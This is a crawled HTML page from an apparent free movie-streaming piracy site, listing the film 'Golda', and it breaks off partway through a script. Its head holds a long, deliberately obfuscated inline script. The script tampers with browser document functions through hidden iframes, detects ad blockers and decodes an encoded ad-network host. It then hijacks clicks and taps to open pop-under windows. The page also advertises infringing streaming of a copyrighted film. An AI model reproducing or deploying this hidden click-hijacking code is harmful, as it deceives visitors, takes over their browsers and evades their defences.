

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fboxtv.com/movie/watch-golda-fbox-100384
body_size: 42642
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>FBOX | Watch Golda 2023 Online Free on fbox.to</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta name="robots" content="index, follow">
    <meta name="revisit-after" content="1 days">

<meta http-equiv="content-language" content="en"/>
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//static.zdassets.com">

<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<meta name="description" content="Watch Golda 2023 in full HD online, free Golda streaming - Private streaming server - Smooth HD Streaming - One click Streaming"/>
<meta name="keywords" content="watch Golda free, download Golda free, full Golda online, Golda full hd, watch Golda full"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
<link rel="shortcut icon" href="https://img.fboxtv.com/xxrz/100x100/100/5f/25/5f256f7ef485df3be6b6c656d13083f6/5f256f7ef485df3be6b6c656d13083f6.png" type="image/x-icon"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.fboxtv.com/movie/watch-golda-fbox-100384"/>
<meta property="og:title"
      content="FBOX | Watch Golda 2023 Online Free on fbox.to"/>
<meta property="og:image" content="https://f.woowoowoowoo.net/resize/180x271/ac/98/ac984fe0bfb9d83b45ebaadde552838e/ac984fe0bfb9d83b45ebaadde552838e.jpg"/>
<meta property="og:image:width" content="650">
<meta property="og:image:height" content="350">
<meta property="og:description" content="Watch Golda 2023 in full HD online, free Golda streaming - Private streaming server - Smooth HD Streaming - One click Streaming"/>
<!--Begin: Stylesheet-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.css">
<link rel="stylesheet"
      href="/css/group_1/theme_1/style.min.css?v=8.4">
<!--End: Stylesheet-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/vue/2.6.10/vue.min.js"></script>

    <script>var recaptcha_site_key = '6LfS7KAaAAAAAMOFYYEvAY-7F9fNrZIqIJdlCeYX';</script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LfS7KAaAAAAAMOFYYEvAY-7F9fNrZIqIJdlCeYX"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=""https://www.googletagmanager.com/gtag/js?id=G-SM4PW745FE""></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SM4PW745FE');
</script>
<script data-cfasync="false" type="text/javascript">(()=>{var f='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=7393350,U=4724940,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),V=1,jr='Ly9qbmJoaS5jb20vNS83MzkzMzUw',lr='am5iaGkuY29t',_n=2,On=1765899882*e.Lr,Bn='V2@%YSU2B]G~',Cn='mq3',Hn='a2hgsep01jb',yr='eceky6zy',Er='h2a',wr='tme2fpecn1',Yn='_iahpswqm',Un='_xntevv',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\r\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let 